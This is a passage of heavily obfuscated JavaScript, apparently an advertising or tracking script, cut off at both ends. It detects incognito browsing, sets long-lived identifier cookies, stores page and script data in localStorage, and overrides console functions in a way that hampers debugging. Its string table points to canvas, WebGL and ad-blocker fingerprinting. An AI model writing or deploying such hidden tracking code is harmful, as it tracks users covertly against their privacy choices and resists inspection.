x20Spe','sRan','ta-p','mSou','gLiU','-rec','eter','ansi','P3V0','setA','c3b4','a:\x0a\x0a','X2Js','rm:\x20','bloc','a.us','lScr','erpr','y-tw','angu','.rev','load','cogn','ific','4567','pock','ssag','(col','boz','zful','cDov','Pris','ot\x20d','d3cu','rted','b3Jp','o\x20qu','ntex','cecc','meSi','/r.g','ht-a','ascr','Lml0','dD91','adm.','k-if','dela','IFNl','dC4y','stem','isio','cmFm','QRST','Lzg0','L3By','(for','LmJv','rema','LnNh','cmNl','```','em-u','e][s','type','cy\x20F','aWNr','mult','g\x20Fi','ons','I2Jh','LmZh','repl','nner','a:\x20','opif','LmZv','cy5n','a[hr','YWxs','eTog','plat','pres','ured','Medi','eo-p','sour','Cent','yUsa','PSJo','dGNv','uem-','rand','ZXJC','zeAd','-tag','_VER','less','onse','suff','nspa','refe','pare','stor','bind','00:0','ript','#Kol','dy5p','tsTo','aS5p','low\x20','tsWi','nost','ndCh','hann','sErr','CStr','now','ZXJm','msIn','cnBh','t_it','hare','cw==','ang','ontr','SHAD','CSSC','#2ff','ssor','brow','u-ut','img','ent','get','Seri','rer','itor','dHRl','toSt','cGhw','ullS','YW4=','Marl','dFJl','d_sh','host','da\x20S','LWFk','ecti','ZnVs','dete','jsHe','ZG9r','Ll9f','#pav','edia','ingC','-pub','id]','Roma','\x20con','RTCP','IJKL','YXQu','Helv','da\x20B','reso','eSys','murm','_INT','ebug','ulls','222\x20','Mono','flO&','ZWxp','Y29u','solv','ZWJy','ckNa','akeP','bGFu','setI','cmVm','quer','Full','unsu','src','thro','emku','rt-i','YW4u','cHAu','bnQ=','prin','dest','dioF','gdpr','Agah','klin','ettl','srgb','pire','even','push','NTZo','<!do','ser','ebGL','aS5s','shol','ZXN1','min','Clar','ZGVu','entS','time','bG9j','v/pr','\x20Got','hasO','Data','tart','date','ware','e\x20UI','getC','om/j','some','int','m\x20Ve','b250','ZXh0','iceW','entW','661a','klan','tImm','b21v','Z2xl','nue','bar_','YWZm','nd-l','e-pu','mess','a-co','L_po','Agen','ion/','LWxp','rad','vend','MT\x20E','-ran','dalo','bWFy','cann','ZG9y','dW5j','eech','wnPr','getS','Bits','\x22smi','.ets','bW9z','bWE=','rtid','LnYu','ws.c','nEle','(max','orig','dG8t','ror','cmVh','QWRz','bKit','slic','#coo','raPu','ePub','Valu','=\x22le','LnNl','cy1n','bWUt','pone','reen','b3Vy','acos','no-p','nfo[','lerM','Id=','b3Js','Cont','feat','#wid','posi','bkFk','Z2F0','RTCE','debu','bGUt','keys','sear','Ly9h','Stac','L2Fk','clas','bili','log','FLOA','empl','itia','ntRu','4,\x200','Z2Fz','&bro','DERE','line','tion','pe=\x22','how\x20','remo','I2xp','d29y','aWF6','TABL','aW1n','ques','eys','tali','&pui','retu','es30','then','ZW47','#Sid','aW4v','ende','tori','SKED','L3N0','-sti','ZHVi','Ymxv','star','ml><','sqrt','chwe','rAge','labe','tens','dDB','asyn','Debu','ZXQv','-pol','onto','NTA=','erte','eF9h','Avan','ile_','nowr','=\x22di','YXNz','\x20Exp','il=','b24u','mine','ints','cdef','d[ty','opqr','tabl','X3Jl','et\x20t','Audi','ZS1n','eiJd','cmVj','Ikla','nal2','gerp','veIt','lire','192528cyLUxe',',\x20in','omme','sess','stuv','mozF','Futu','rEna','Leve','pubb','prec','ame','nst5','cGd1','b3Nl','d2Vi','aGJl','full','show','Cook','maca','stac','cm91','pid=','ay5j','rame','isTr','cook','top_','ium_','ZmZp','bV9z','Scre','div','6461','#Pub','XVtz','\x20San','rn_c','age','cmNo','aGFy','IHdp','ect','flin','ZXIu','xten','curr','nami','&has','rker','rtb-','#cen','pric','msSa','cHgi','px\x22]','tRen','conn','or-g','ZHJl','.opt','cill','utm_','dazi','rent','REND','iden','teEv','LOW_','body','a\x20Ne','indo','Unkn','#onl','IHBv','CSSM','ount','orSo','Fran','bWVn','-sam','[dat','abso','aW1h','Text','oneO','dXMu','icat','ener','ZT0i','cyBz','prod','#pub','ans','na.c','&ses','leak','adbl','oto_','buff','l-sc','canM','-top','offs','dGFy','spac','\x0avis','-id','mana','d861','d-co','ic\x20T','.tex','#hir','ay9y','OTky','meta','b29z','Mini','b3BJ','hash','href','endo','ions','Lm5l','ole','()\x20','bug_','inat','YmUu','ra\x20S','nge','-ser','LyJd','rmat','utes','&mid','ixes','DIAL','wxyz','cy.s','post','text','LmN0','aW5r','rese','heig','.Mod','\x20htt','ourc','Y2hl','dban','082?','onor','art','#sub','icle','b2Nr','Meir','ockE','read','MS\x20O','\x20Lig','ment','ckyC','-fon','aryS','cGwv','.btn','ded','dGVj','bnRz','seri','LWRl','fid2','1px','sfor','floo','ivat','alFi','dG1s','ZS1i','48px','ineS','terL','rty','(dyn','chPo','eend','Lnh5','rgba','bmwv','YW5u','sion','ibut','tria','isEd','-typ','AN\x20P','ceMe','b2F0','iply','be_p','yste','ebal','\x0a```','rn\x20t','end','h128','.ope','nRes','AD\x20P','ial-','aHVi','ance','erer','llsc','blic','LWF1','IHNl','ort\x22','erro','estI','0000','#sem','tag','Lndp','#pma','aram','s/74','List','romi','Z2h0','tor','CSSP','ad_1','aGVp','high','tric','getW','boar','Y2hp','utlo','CSS','UM_F','OiBy','ngca','.adb','(min','has','LmNs','MozA','cF9h','ilo-','t;\x20e','bWFu','><he','cach','s$=\x22','21\x20B','onte','aWdu','ZW5l','ni-p','pow','LUNv','yFal','b25j','MFgy','Refl','ZW4=','torI','ZGxl','d_if','-wra','cC5j','lbac','onal','amut','sort','aHR0','hes','http','.new','I0Jv','cHg7','ice\x22','ace','UAGE','tive','cg==','.wid','obil','I2Nh','onne','taUR','&sta','cker','ZUFk','YWlu','HIGH','0:01','le-s','p.si','eNot','b20v','ale=','xt_d','eft-','ack','unch','sinh','ild','imez','Size','\x20val','rPre','aXp6','Zndt','_pop','-cou','lock','HTML','trea','emLa','-tra','cePi','emlv','b3Rp','1cbe','MNOP','webg','#bac','Exte','m4n4','PTIN','d431','done','Lmhl','e-2','app_','diaK','cC5t','Over','Smal','cosh','aign','appe','name','iPho','ce-w','eMed','ZC10','/jav','elay','L2Ns','iter','avai','.o--','aWFi','VERT','NBOL','exp','er\x20G','ium=','ray','ZXZl','tsiz','LXdy','rray','whit','#soc','Lmlu','ZmZ0','e=\x22v','dHRw','b3At','L2Nh','ZmNn','R29v','LmFz','LnJv','otyp','4-gd','L2Fy','FRAG','mium','expm','s3.u','lTop','one=','er_i','etic','rec2','Righ','targ','adin','ty__','hic','ans\x20','zoom','ruct','get-','dQuo','bSJd','a3lk','AndG','onta','Il1b','Zy5y','ctIn','ream','.wp_','ZnIv','lved','isPo','iteP','ING_','bG93','cGFn','srcd','rnin','di8i','190647UPVjzS','test','\x5c$1','hade','#Ikl','sin','.sb-','\x20deb','addE','bi5w','dCJd','rtan','ing','ader','Tool','incl','call','ul.a','t:bl','_REN','een','ule','nt:\x20','-blo','ZWRp','moni','#Fol','100c','send','anag','memo','bl9p','nPat','bm5l','trac','\x22crt','ZGl2','ter','Lm9y','RGVk','lay:','sans','c291','DOMR','WEBG','Micr','on\x20P','Conc','dD0i','=\x22bn','chPa','\x20\x22Ti','opup','LmFm','Poin','tora','Kit','top','s/v','18.j','.img','capi','7f14','__gC','csCo','iete','toUT','ZGlz','tem','_ima','dGl2','Huma','[obj','are','arc','valu','I3Zp','POST','Sour','Touc','i.li','#sti','just','catc','LmFt','vers','ci8i','visi','fjor','STIL','dHVy','ntNo','dGVy','fill','ZHZf','s^=\x22','L2cx','__pr','dal','L2F4','Lm9u','b25z','YW1w','YW1h','eS1h','ttri','init','isCh','ome:','ION','knee','L2Fm','stat','Form','_VEN','wser','cont','YWRz','rage','l\x20Fo','serN','ngua','onFo','#bar','ury','ito\x20','c2Vy','xtra','eAud','__yb','YWsu','mmMw','bleC','erSt','cree','#f60','-kos','YnBs','ck-t','/cs?','dGhy','6886350CnqAZs','om/p','ber]','s://','Y2xp','Stat','enEl','et:\x20','dC8i','4Has','html','#sov','tent','es=T','rend','tad_','970\x20','dard','Kj0i','if?l','\x0atim','dGll','msLa','out','oprt','ence','aw==','aWV3','assi','box-','Y2Ui','-vis','OyBo','cisi','abs','ange','canv','getU','ZS9z',',\x2020','Y28u','MS\x20U','lang','udio','join','stic','n.pu','by5r','.qua','ndin','asCa','UVWX','obje','-mon','ZWJv','Xj0i','#adb','inte','ver','cHBl','DER','ect\x20','msMa','onlo','#ea_','getF','b3Np','ZHBl','ZG9z','102415yvDWsc','enue','EX_S','Comp','nsfo','Ly9l','ila','icod','cmJ1','ra\x20M','base','etWi','Leel','bGVu','&fv=','.art','xtSi','ERER','YWQ=','c2l0','odd','dth','W2Fs','\x20Cor','ZTsi','lrec','ranc','ldr','ZQ==','eet','oper','dGFp','1\x22>','getT','bGlh','IDMx','ett','Menl','roun','enX','bWUi','25963AXVPby','ator','bmdz','tool','ocia','teEl','SION','mes\x20','.yb-','#met','hard','ween','CE\x205','oil','xedD','lygo','bWk=','I\x20Go','eA==','titi','51LfYCPs','ectL','.Bet','Butt','st=','OiAx','atan','dmU7','#mgi','\x200)','spli','oft-','ZWts','cml6','ZHRo','lici','th=/','uage','bled','susp','rati','MSCS','warn','\x20PRO','New\x20','E.ad','dth=','ge:\x20','imag','Lmh0','-hid','/npm','ic\x20M','.com','popo','slet','left','\x20tex','ext','Y2xh','Zmls','.cnt','emlu','Ymxh','Zm9y','Modu','LWJh','t\x20Ui','pera','a2lk','diaS','lidA','nIce','itTe','xOf','arbe','itRe','LmV4','W2lk','n-wr','Shar','aWtp','Mi50','ops','c3R2','dGVu','lHei','btn','Late','I3Jl','port','uppo','leme','exit','oot','rams','HADE','lSto','b20u','m1.o','ungA','allb','\x20dat','page','cko','bnRl','bS5t','bS8i','iaSt','tan','alph','n-mo','e-to','sPop','urX6','MYRI','#iss','YXJl','ebar','ngPr','cume','scre','or(\x22','loca','st=1','spon','-siz','.yla','tyle','ipt','cGxh','INT','a-cy','df5d','dXJj','ullY','kies','mit','L2p1','/fpj','head','I3dl','X251','gStr','(inv','WLli','#psy','LmNv','lore','teDy','xtAt','zeLi','st-2','.mai','te=S','URL','eInd','Pro:','3eef','UNMA','prot','r\x20is','acbb','ZS91','.nav','hidd','QWRG','l/\x22]','ppor','l\x20Un','15811260rwODYy','-\x22][','ZHM=','ava',':\x20ex','muni','onmo','hEve','_inf','lowU','YXBp','0b11','tGar','func','camp','attr','bGFt','d19h','MS\x20R','able','Goog','tom_','fail','bGlj','#pge','lace','thre','imon','ZWFk','ncy','duck','devi','crea','ZXI=','cGwt','PSJf','isGe','RGBC',')(\x20)','eC1C','inch','SCRI','b2R1','pech','msSe','embe','inde','msWr','toDa','supp','#SSp','mpor','widt','e-ad','.as-','ion:','teOb','Ly9i','YXBb','aGlk','276RnMQyV','&ord','glob'];_0x42c0=function(){return _0x41e28d};return _0x42c0()}function getLocation(_0x4126e0){var _0x24b96d=_0xb92d,_0x490a03=_0x4126e0[_0x24b96d(0x791)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x490a03&&{'href':_0x4126e0,'protocol':_0x490a03[0x1],'host':_0x490a03[0x2],'hostname':_0x490a03[0x3],'port':_0x490a03[0x4],'pathname':_0x490a03[0x5],'search':_0x490a03[0x6],'hash':_0x490a03[0x7]}}let getShortId=function(){var _0xf3a03e=_0xb92d;let _0x2d208f=getLocation(window[_0xf3a03e(0x6f9)+_0xf3a03e(0x398)][_0xf3a03e(0x455)]);if(_0x2d208f&&localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f[_0xf3a03e(0x823)+_0xf3a03e(0x538)]))){let _0x324f08=atob(localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f['path'+_0xf3a03e(0x538)]))),_0x4fa5bd=getLocation(_0x324f08);if(_0x4fa5bd&&_0x4fa5bd['path'+_0xf3a03e(0x538)]){const _0x56ab5e=_0x4fa5bd['path'+'name']['spli'+'t']('/'),_0x51fc4b=_0x56ab5e[_0xf3a03e(0x837)+'th']-0x2,_0x424c5a=_0x56ab5e[_0x51fc4b];return _0x424c5a}}return![]};!(function(){var _0x23bfa3=_0xb92d,_0xd2d840=(function(){var _0x58dfdf=!![];return function(_0xf96ea0,_0x53c495){var _0x57e9fd=_0x58dfdf?function(){var _0x8961b1=_0xb92d;if(_0x53c495){var _0x4b778d=_0x53c495[_0x8961b1(0x1e7)+'y'](_0xf96ea0,arguments);return _0x53c495=null,_0x4b778d}}:function(){};return _0x58dfdf=![],_0x57e9fd}}()),_0x299d45=function(){return new Promise(function(_0x83a7a,_0x3a3be4){var _0x2ce692=_0xb92d,_0x2ef43e=_0x2ce692(0x424)+_0x2ce692(0x1ea);function _0x212b5d(_0x324f12){_0x83a7a({'isPrivate':_0x324f12,'browserName':_0x2ef43e})}function _0x577919(){var _0x22937e=_0x2ce692,_0x31cb5c=navigator[_0x22937e(0x84b)+_0x22937e(0x34d)+'t'];if(_0x31cb5c[_0x22937e(0x791)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0x22937e(0x1f5)+'e';else{if(_0x31cb5c[_0x22937e(0x791)+'h'](/Edg/))return _0x22937e(0x863);else{if(_0x31cb5c['matc'+'h'](/OPR/))return'Oper'+'a'}}return'Chro'+'me'}else return _0x22937e(0x821)+_0x22937e(0x55e)}function _0x1e17be(_0x4efd15){var _0x1e83f0=_0x2ce692;return _0x4efd15===eval['toSt'+_0x1e83f0(0x1e6)]()[_0x1e83f0(0x837)+'th']}function _0x2387f5(){var _0x2d4e71=_0x2ce692,_0x4f6352=navigator['vend'+'or'];return _0x4f6352!==undefined&&_0x4f6352[_0x2d4e71(0x756)+_0x2d4e71(0x6c8)](_0x2d4e71(0x7c1)+'e')===0x0&&_0x1e17be(0x25)}function _0x1ac8c1(){var _0x580917=_0x2ce692,_0x48dd96=navigator['vend'+'or'];return _0x48dd96!==undefined&&_0x48dd96[_0x580917(0x756)+_0x580917(0x6c8)](_0x580917(0x73c)+'le')===0x0&&_0x1e17be(0x21)}function _0x4fbb25(){var _0x1342ab=_0x2ce692;return document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+'Elem'+_0x1342ab(0x2d9)]!==undefined&&document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+_0x1342ab(0x8fe)+_0x1342ab(0x2d9)]['styl'+'e'][_0x1342ab(0x4d7)+_0x1342ab(0x865)+'ranc'+'e']!==undefined&&_0x1e17be(0x25)}function _0x176ff9(){var _0x470b89=_0x2ce692;return navigator[_0x470b89(0x411)+_0x470b89(0x771)+'ob']!==undefined&&_0x1e17be(0x27)}function _0x5d73be(){var _0x4e5e6e=_0x2ce692;try{var _0x719188=window[_0x4e5e6e(0x756)+_0x4e5e6e(0x68c)+'B'][_0x4e5e6e(0x861)]('test',0x1);_0x719188[_0x4e5e6e(0x8a5)+_0x4e5e6e(0x241)+'enee'+_0x4e5e6e(0x485)]=function(_0x10539d){var _0x210157=_0x4e5e6e,_0x2a2859=_0x10539d[_0x210157(0x567)+'et'][_0x210157(0x1ed)+'lt'];try{_0x2a2859['crea'+_0x210157(0x760)+_0x210157(0x7a1)+_0x210157(0x203)+'e']('test',{'autoIncrement':!![]})['put'](new Blob()),_0x212b5d(![])}catch(_0x4014cf){/BlobURLs are not yet supported/[_0x210157(0x584)](_0x4014cf['mess'+_0x210157(0x402)])?_0x212b5d(!![]):_0x212b5d(![])}}}catch(_0x38db33){_0x212b5d(![])}}function _0x281408(){var _0x2112ad=_0x2ce692,_0x3a63e0=window[_0x2112ad(0x861)+_0x2112ad(0x332)+'base'],_0x3a0216=window['loca'+_0x2112ad(0x6df)+_0x2112ad(0x5f9)];try{_0x3a63e0(null,null,null,null)}catch(_0x17fd20){return _0x212b5d(!![])}try{_0x3a0216[_0x2112ad(0x30b)+'tem'](_0x2112ad(0x584),'1'),_0x3a0216[_0x2112ad(0x39b)+_0x2112ad(0x3d9)+'em'](_0x2112ad(0x584))}catch(_0x2d083c){return _0x212b5d(!![])}return _0x212b5d(![])}function _0x2bdd72(){var _0x305c2a=_0x2ce692;navigator[_0x305c2a(0x7fa)+_0x305c2a(0x195)+_0x305c2a(0x5b9)+'ts']!==undefined?_0x5d73be():_0x281408()}function _0x24e9b9(){var _0x43d311=_0x2ce692,_0x4da708=window;if(_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)]!==undefined&&_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry']!==undefined&&_0x4da708[_0x43d311(0x844)+'orma'+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)]!==undefined)return performance[_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)];return 0x40000000}function _0x318d34(){var _0x21baa0=_0x2ce692;navigator[_0x21baa0(0x216)+_0x21baa0(0x6c7)+_0x21baa0(0x75b)+_0x21baa0(0x482)+_0x21baa0(0x5ba)+'ge'][_0x21baa0(0x30d)+_0x21baa0(0x2ab)+_0x21baa0(0x7d4)+_0x21baa0(0x56f)+'ta'](function(_0x57ece2,_0x3b3cfb){_0x212b5d(_0x3b3cfb<_0x24e9b9())},function(_0x5a5ecd){var _0x4a1ade=_0x21baa0;_0x3a3be4(new Error('dete'+_0x4a1ade(0x576)+_0x4a1ade(0x269)+_0x4a1ade(0x600)+_0x4a1ade(0x339)+_0x4a1ade(0x39a)+_0x4a1ade(0x73e)+_0x4a1ade(0x1da)+_0x4a1ade(0x277)+'ery\x20'+_0x4a1ade(0x2ba)+'age\x20'+_0x4a1ade(0x7c0)+_0x4a1ade(0x29d)+_0x5a5ecd[_0x4a1ade(0x34a)+_0x4a1ade(0x402)]))})}function _0x37fea9(){var _0x38bd85=_0x2ce692,_0x5351a7=window['webk'+_0x38bd85(0x6ca)+_0x38bd85(0x3a1)+_0x38bd85(0x1fb)+_0x38bd85(0x2fc)+'tem'],_0x386626=function(){_0x212b5d(![])},_0x130766=function(){_0x212b5d(!![])};_0x5351a7(0x0,0x1,_0x386626,_0x130766)}function _0x2f2829(){var _0x43c52e=_0x2ce692;Promise!==undefined&&Promise[_0x43c52e(0x8b3)+_0x43c52e(0x31d)+'ed']!==undefined?_0x318d34():_0x37fea9()}function _0x17800b(){var _0x14c6f7=_0x2ce692;_0x212b5d(navigator[_0x14c6f7(0x835)+_0x14c6f7(0x33e)+'orke'+'r']===undefined)}function _0x199980(){var _0x704c27=_0x2ce692;_0x212b5d(window[_0x704c27(0x756)+_0x704c27(0x68c)+'B']===undefined)}function _0x3ad2e9(){var _0x4a8e57=_0x2ce692;if(_0x2387f5())_0x2ef43e='Safa'+'ri',_0x2bdd72();else{if(_0x1ac8c1())_0x2ef43e=_0x577919(),_0x2f2829();else{if(_0x4fbb25())_0x2ef43e=_0x4a8e57(0x816)+_0x4a8e57(0x779),_0x17800b();else _0x176ff9()?(_0x2ef43e=_0x4a8e57(0x7e2)+'rnet'+_0x4a8e57(0x3c7)+_0x4a8e57(0x712)+'r',_0x199980()):_0x3a3be4(new Error(_0x4a8e57(0x2eb)+_0x4a8e57(0x576)+_0x4a8e57(0x269)+'ito\x20'+_0x4a8e57(0x356)+_0x4a8e57(0x273)+'eter'+_0x4a8e57(0x3ca)+_0x4a8e57(0x19e)+_0x4a8e57(0x852)+_0x4a8e57(0x5f6)))}}}_0x3ad2e9()})};function _0x16f303(){var _0x59d4fe=_0xb92d;return Date[_0x59d4fe(0x2c9)]()[_0x59d4fe(0x2df)+_0x59d4fe(0x1e6)](0x24)+Math[_0x59d4fe(0x2af)+'om']()['toSt'+_0x59d4fe(0x1e6)](0x24)[_0x59d4fe(0x36c)+'e'](0x2,0x6)}function _0x54482d(_0x263693,_0x39e7ee,_0x28899b){var _0x2c348e=_0xb92d;const _0x5d7b53=new Date(Date.now()+_0x28899b*0x5265c00)[_0x2c348e(0x5c5)+_0x2c348e(0x2c8)+_0x2c348e(0x58f)]();document[_0x2c348e(0x3f6)+'ie']=_0x263693+'='+encodeURIComponent(_0x39e7ee)+(';\x20ex'+_0x2c348e(0x31f)+'s=')+_0x5d7b53+(';\x20pa'+_0x2c348e(0x6a2))}function _0x37f74a(_0x40ce1f){var _0x5f136f=_0xb92d,_0x4a8734=_0xd2d840(this,function(){var _0x48171c=_0xb92d,_0x394a99;try{var _0x337159=Function(_0x48171c(0x3a5)+'rn\x20('+_0x48171c(0x735)+_0x48171c(0x398)+_0x48171c(0x45a)+(_0x48171c(0x1df)+_0x48171c(0x80b)+_0x48171c(0x56d)+_0x48171c(0x6f8)+_0x48171c(0x3a5)+_0x48171c(0x4aa)+_0x48171c(0x24d)+_0x48171c(0x74e))+');');_0x394a99=_0x337159()}catch(_0x2fe269){_0x394a99=window}var _0x4ab439=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]||{},_0x2cb52f=[_0x48171c(0x38e),_0x48171c(0x6a8),'info',_0x48171c(0x4b9)+'r','exce'+_0x48171c(0x8c1)+'n',_0x48171c(0x3cf)+'e',_0x48171c(0x5a5)+'e'];for(var _0x33b398=0x0;_0x33b398<_0x2cb52f[_0x48171c(0x837)+'th'];_0x33b398++){var _0x299481=_0xd2d840['cons'+_0x48171c(0x7a8)+_0x48171c(0x4c5)][_0x48171c(0x71e)+'otyp'+'e'].bind(_0xd2d840),_0x67e5ea=_0x2cb52f[_0x33b398],_0x5de530=_0x4ab439[_0x67e5ea]||_0x299481;_0x299481['__pr'+'oto_'+'_']=_0xd2d840[_0x48171c(0x2bb)](_0xd2d840),_0x299481[_0x48171c(0x2df)+_0x48171c(0x1e6)]=_0x5de530[_0x48171c(0x2df)+_0x48171c(0x1e6)].bind(_0x5de530),_0x4ab439[_0x67e5ea]=_0x299481}});return _0x4a8734(),document[_0x5f136f(0x3f6)+'ie'][_0x5f136f(0x69c)+'t'](';\x20')['redu'+'ce']((_0x36360e,_0x3ae35b)=>{var _0x949047=_0x5f136f;const _0x1b5cc5=_0x3ae35b[_0x949047(0x69c)+'t']('=');return _0x1b5cc5[0x0]===_0x40ce1f?decodeURIComponent(_0x1b5cc5[0x1]):_0x36360e},'')}function _0x46e655(){var _0x5dd23e=_0xb92d;let _0x5dc44d=_0x37f74a(_0x5dd23e(0x448)+'fid2');return!_0x5dc44d&&(_0x5dc44d=_0x16f303(),_0x54482d(_0x5dd23e(0x448)+_0x5dd23e(0x48a),_0x5dc44d,0x16d)),_0x5dc44d}function _0x2ae169(_0x47632f){var _0x1d135b=_0xb92d,_0x3e747e='',_0x98f921=_0x1d135b(0x809)+_0x1d135b(0x8a9)+_0x1d135b(0x2f7)+_0x1d135b(0x526)+_0x1d135b(0x288)+_0x1d135b(0x643)+'YZab'+_0x1d135b(0x3cc)+'ghij'+'klmn'+_0x1d135b(0x3ce)+_0x1d135b(0x3df)+_0x1d135b(0x467)+'0123'+_0x1d135b(0x26b)+'89',_0x52dca1=_0x98f921['leng'+'th'];for(var _0x58f390=0x0;_0x58f390<_0x47632f;_0x58f390++){_0x3e747e+=_0x98f921['char'+'At'](Math[_0x1d135b(0x48d)+'r'](Math[_0x1d135b(0x2af)+'om']()*_0x52dca1))}return _0x3e747e}function _0x6961d7(_0x810a34){return!isNaN(_0x810a34)&&function(_0x15932e){return(_0x15932e|0x0)===_0x15932e}(parseFloat(_0x810a34))}typeof String[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x8ce)+_0x23bfa3(0x234)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x234)]=function(){var _0x16dc91=_0x23bfa3;return this[_0x16dc91(0x29b)+_0x16dc91(0x4fb)](/^\s+/,'')});typeof String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']!==_0x23bfa3(0x735)+'tion'&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']=function(){var _0x2050ca=_0x23bfa3;return this[_0x2050ca(0x29b)+_0x2050ca(0x4fb)](/\s+$/,'')});typeof Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]=function(_0x1e1052,_0x3097fb){var _0x402fbf=_0x23bfa3;for(var _0x10a3fc=0x0,_0x2c770d=this[_0x402fbf(0x837)+'th'],_0x1eb287=[];_0x10a3fc<_0x2c770d;_0x10a3fc++){if(_0x10a3fc in this)_0x1eb287[_0x10a3fc]=_0x1e1052[_0x402fbf(0x593)](_0x3097fb,this[_0x10a3fc])}return _0x1eb287});function _0x2fddba(){var _0x26d955=_0x23bfa3;const _0x47220b=document[_0x26d955(0x40a)+'entS'+_0x26d955(0x8f6)+'t'][_0x26d955(0x310)],_0x133435=new URLSearchParams(new URL(_0x47220b)[_0x26d955(0x388)+'ch']);return _0x133435[_0x26d955(0x2da)](_0x26d955(0x82b)+_0x26d955(0x354)+'ne')}function _0x4a2977(){var _0x11e1a7=_0x23bfa3;const _0x1fd5df=document['curr'+'entS'+'crip'+'t'][_0x11e1a7(0x310)],_0x3e0744=new URLSearchParams(new URL(_0x1fd5df)[_0x11e1a7(0x388)+'ch']);return _0x3e0744.get(_0x11e1a7(0x4bd))}function _0x553341(){var _0x223d02=_0x23bfa3;const _0x314b78=document[_0x223d02(0x40a)+_0x223d02(0x32c)+_0x223d02(0x8f6)+'t'].src,_0x4c7cde=new URL(_0x314b78)[_0x223d02(0x388)+_0x223d02(0x5b5)+_0x223d02(0x6dd)]?new URL(_0x314b78)['sear'+_0x223d02(0x5b5)+_0x223d02(0x6dd)]:new URLSearchParams(new URL(_0x314b78)[_0x223d02(0x388)+'ch']),_0x1ff328=_0x4c7cde.get(_0x223d02(0x3de)+_0x223d02(0x833))||null;if(_0x1ff328){const _0x5bcfde=_0x37f74a(_0x1ff328);return _0x5bcfde?_0x5bcfde:null}return null}function _0x4f645f(){var _0x455ac8=_0x23bfa3,_0x4b15ab=document['cook'+'ie'],_0x1a6894=0x0,_0x1e67d4={},_0x296886=[];return document[_0x455ac8(0x3f6)+'ie']['matc'+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x4b15ab=RegExp['$1'],_0x1a6894=0x1),_0x1a6894===0x0?_0x4b15ab[_0x455ac8(0x69c)+'t'](/[,;]/)[_0x455ac8(0x1b6)](function(_0x2e7cb6){var _0x249916=_0x455ac8,_0x55ce11=_0x2e7cb6[_0x249916(0x69c)+'t'](/=/,0x2),_0x2172ee=decodeURIComponent(_0x55ce11[0x0][_0x249916(0x8ce)+_0x249916(0x234)]()),_0x251328=_0x55ce11[_0x249916(0x837)+'th']>0x1?decodeURIComponent(_0x55ce11[0x1][_0x249916(0x8ce)+_0x249916(0x566)+'t']()):null;_0x1e67d4[_0x2172ee]=_0x251328,_0x296886[_0x249916(0x321)](_0x251328)}):_0x4b15ab[_0x455ac8(0x791)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)['map'](function(_0x41e03e,_0x3f441f){var _0x398128=_0x455ac8,_0xe2ddb=_0x41e03e,_0x3f68af=_0x3f441f[_0x398128(0x223)+'At'](0x0)==='\x22'?_0x3f441f[_0x398128(0x1d6)+'tr'](0x1,-0x1)[_0x398128(0x29b)+'ace'](/\\(.)/g,'$1'):_0x3f441f;_0x1e67d4[_0xe2ddb]=_0x3f68af,_0x296886[_0x398128(0x321)](_0x3f68af)}),_0x296886}let _0x145f98=parseInt(_0x37f74a('mana'+'view'+'s')||'0',0xa);_0x145f98++,_0x54482d(_0x23bfa3(0x448)+_0x23bfa3(0x80d)+'s',_0x145f98,0x16d);var _0x58e67f=document[_0x23bfa3(0x40a)+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'][_0x23bfa3(0x310)];let _0x52c50c=getLocation(window[_0x23bfa3(0x6f9)+_0x23bfa3(0x398)][_0x23bfa3(0x455)]);if(!_0x52c50c||!_0x52c50c[_0x23bfa3(0x2e6)]||!_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)])return;localStorage['setI'+_0x23bfa3(0x5c7)]('tmpI'+'d'+btoa(_0x52c50c[_0x23bfa3(0x2e6)]+_0x52c50c[_0x23bfa3(0x823)+_0x23bfa3(0x538)]),btoa(_0x58e67f));let _0x26372f=getShortId();if(!_0x26372f)return;const _0x4e935b=/^[a-f0-9]{32}$/gi;let _0x5adb17=document['curr'+_0x23bfa3(0x32c)+_0x23bfa3(0x8f6)+'t'],_0x4deec0=_0x5adb17[_0x23bfa3(0x806)+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x2b2));manatype=_0x5adb17['getA'+_0x23bfa3(0x5ec)+_0x23bfa3(0x807)](_0x23bfa3(0x22d)+_0x23bfa3(0x4a1)+'e');let 